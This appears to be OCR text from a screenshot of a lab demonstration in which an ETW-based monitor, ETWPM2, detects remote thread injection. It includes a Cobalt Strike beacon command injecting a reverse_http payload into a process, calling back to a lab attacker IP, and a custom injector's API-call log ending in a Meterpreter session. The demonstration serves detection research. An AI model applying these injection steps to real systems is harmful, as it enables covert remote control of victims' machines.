 ETWPM2 Events Monitor v2.1
File Actions Filters Properties Help
ETWPM2 (Realtime Events) Processes ETWPM2 (Injection Events) Alarms by ETW (4) System/Detection Logs (3)
Processes List Processes Info/Details
Live Processes
nvtray:9692
OneDrive:4984
[EventID:1][[NEW]] { [ETW] [MEM] NewProcess Started PID = 4984 PIDPath = C:\Use
[EventID:2][[INJ]] { [ETW] [MEM] Injected ThreadStart Detected,Target_Process: OneD
>>>> C:\Windows\explorer.exe was injector for EventID2 [Injector_ProcessID: 5208] [Ta
[EventID:2][[INJ]] { [ETW] [MEM] Injected ThreadStart Detected,Target_Process: OneD
[EventID:2][[INJ]] { [ETW] [MEM] Injected ThreadStart Detected,Target_Process: OneD
>>>> C:\Windows\System32\mspaint.exe was injector for EventID2 [Injector_ProcessID
[EventID:3][[TCP]] { [ETW] [TCPIP] TcpIpSend DetectedTarget_Process: OneDrive:498
[EventID:3][[TCP]] { [ETW] [TCPIP] TcpIpSend DetectedTarget_Process: OneDrive:498
svchost:4852
mspaint:3572
[EventID:1][[NEW]] { [ETW] [MEM] NewProcess Started PID = 3572 PIDPath = C:\Win
[EventID:2][[INJ]] { [ETW] [MEM] Injected ThreadStart Detected,Target_Process: mspai
>>>> C:\Windows\explorer.exe was injector for EventID2 [Injector_ProcessID: 5208] [Ta
[EventID:2][[INJ]] { [ETW] [MEM] Injected ThreadStart Detected,Target_Process: mspai
>>>> C:\Test\NativePayload_Tinjection2nt\NativePayload_Tinjection2nt\bin\Debug\Na
[EventID:3][[TCP]] { [ETW] [TCPIP] TcpIpSend DetectedTarget_Process: mspaint:3572
[EventID:3][[TCP]] { [ETW] [TCPIP] TcpIpSend DetectedTarget_Process: mspaint:3572
Terminated/Closed Processes
svchost:8292 <<Process Exited!?>>
OneDrive:3520 <<Process Exited!?>>
wermgr:7512 <<Process Exited!?>>
wermgr:9588 <<Process Exited!?>>
NativePayload_Tinjection2nt:6872 <<Process Exited!?>>
conhost:8308 <<Process Exited!?>>
pe-sieve64:10084 <<Process Exited!?>>
OneDrive:8140 <<Process Exited!?>>
wermgr:1776 <<Process Exited!?>>
SecurityHealthHost:2644 <<Process Exited!?>>
wermgr:5476 <<Process Exited!?>>
OneDrive:9528 <<Process Exited!?>>
taskhostw:9880 <<Process Exited!?>>
svchost:8924 <<Process Exited!?>>
nvtray:1336 <<Process Exited!?>>
dllhost:7976 <<Process Exited!?>>
consent:3084 <<Process Exited!?>>
nvtray:7272 <<Process Exited!?>>
SecHealthUI:8512 <<Process Exited!?>>
SecurityHealthHost:6592 <<Process Exited!?>>
Search
Search [Live Processes] Search [Closed Processes]
WmiPrvSE:10196
kali [Running] - Oracle VM VirtualBox
File Machine View Input Devices Help
Applications Places Fri 04:38
Cobalt Strike
Cobalt Strike View Attacks Reporting Help
exter... inter... ... ... ... ... process pid arch last
192.1... 192.1... ... ... ... OneDrive.exe 4984 x86 45s
192.1... 192.1... ... ... ... mspaint.exe 3572 x64 45s
Event Log X Beacon 192.168.56.1@3572 X
beacon> inject 4984
[*] Tasked beacon to inject windows/beacon_http/reverse_http
(192.168.56.101:80) into 4984 (x86)
[+] host called home, sent: 208912 bytes
/3572 (x64) las
beacon>
Command Prompt
[!] kernelbase.dll Delegate.Result[20B50620000] <=> VirtualAllocEx <= GetDelegateForFunctionPointer[7FF9BFB94AE0]
[!] kernelbase.dll Delegate.Result[True] <=> WriteProcessMemory <= GetDelegateForFunctionPointer[7FF9BFB90530]
[!] clr/ntdll.dll Delegate.Result[808] <=> NtCreateThreadEx <= GetDelegateForFunctionPointer[7FF9C214E620]
Bingo Meterpreter Session by Remote Thread Injection Method ;)
C:\Test\NativePayload_Tinjection2nt\NativePayload_Tinjection2nt\bin\Debug>
| System/Detection Logs (3) | Alarms by ETW (4) | Network Connections (3)
Monitor Status: on | Filters: | pe-sieve is on | hollowshunter is on
9:38 PM